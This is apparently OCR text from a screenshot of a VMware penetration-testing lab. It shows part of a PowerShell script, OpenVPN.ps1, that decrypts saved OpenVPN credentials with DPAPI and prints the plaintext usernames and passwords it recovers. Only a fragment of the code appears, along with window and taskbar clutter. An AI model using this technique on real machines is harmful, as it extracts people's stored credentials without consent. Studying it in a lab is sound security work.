 W10 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
Home Kali Linux R-DC01 R-SRV01 W10
My Computer
Kali Linux
W10
R-SRV01
R-DC01
R-W7
R-W7pro
W10Ent
Kali
Shared VMs
Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
OpenVPN.ps1 Untitled2.ps1
8 $e = $conf.entropy
9
10 $e = $e[0..15] # 16 bytes of entropy
11
12 [System.Text.Encoding]::Unicode.GetString($conf.username)
13
14 $pass = [System.Security.Cryptography.ProtectedData]::Unprotect(($conf.'auth-data'),$e,$scope)
15 [System.Text.Encoding]::Unicode.GetString($pass)
16
17
18 Write-Host "********************************************************"
19
20 }
21
Password123.
********************************************************
SuperUser
Covid19
********************************************************
PS C:\Users\mike>
Completed Ln 370 Col 19 170%
Type here to search
8:09 PM
3/19/2020
7
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1
20:09
19.03.2020